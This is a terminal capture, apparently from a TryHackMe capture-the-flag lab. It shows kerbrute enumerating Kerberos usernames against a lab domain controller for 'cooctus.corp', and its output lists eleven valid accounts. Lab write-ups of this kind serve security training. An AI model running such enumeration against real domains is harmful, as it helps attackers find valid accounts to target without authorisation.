 ┌──(ryan㉿kali)-[~/THM/Crocc_Crew]
└─$ /home/ryan/Tools/AD/kerberos/kerbrute/dist/kerbrute_linux_arm64 userenum /usr/share/seclists/Usernames/xato-net-10-millio
n-usernames.txt -d cooctus.corp --dc 10.10.202.195
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 12/17/24 - Ronnie Flathers @ropnop
2024/12/17 13:40:39 >  Using KDC(s):
2024/12/17 13:40:39 >   10.10.202.195:88
2024/12/17 13:40:39 >  [+] VALID USERNAME:       david@cooctus.corp
2024/12/17 13:40:40 >  [+] VALID USERNAME:       steve@cooctus.corp
2024/12/17 13:40:40 >  [+] VALID USERNAME:       mark@cooctus.corp
2024/12/17 13:40:40 >  [+] VALID USERNAME:       kevin@cooctus.corp
2024/12/17 13:40:40 >  [+] VALID USERNAME:       jeff@cooctus.corp
2024/12/17 13:40:43 >  [+] VALID USERNAME:       howard@cooctus.corp
2024/12/17 13:40:44 >  [+] VALID USERNAME:       David@cooctus.corp
2024/12/17 13:40:46 >  [+] VALID USERNAME:       ben@cooctus.corp
2024/12/17 13:40:46 >  [+] VALID USERNAME:       Steve@cooctus.corp
2024/12/17 13:40:49 >  [+] VALID USERNAME:       karen@cooctus.corp
2024/12/17 13:40:53 >  [+] VALID USERNAME:       evan@cooctus.corp